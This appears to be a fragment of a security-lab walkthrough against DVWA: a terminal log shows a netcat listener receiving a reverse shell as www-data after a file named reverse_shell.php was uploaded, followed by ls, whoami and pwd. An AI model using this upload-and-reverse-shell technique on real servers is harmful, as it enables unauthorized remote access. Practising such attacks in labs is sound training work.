 $ nc -l 1234
bash: cannot set terminal process group (1221): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-129-60:/var/www/html/hackable/uploads$ ls
ls
dvwa_email.png
reverse_shell.php
scan2.txt
www-data@ip-10-10-129-60:/var/www/html/hackable/uploads$ whoami
whoami
www-data
www-data@ip-10-10-129-60:/var/www/html/hackable/uploads$ pwd
pwd
/var/www/html/hackable/uploads
www-data@ip-10-10-129-60:/var/www/html/hackable/uploads$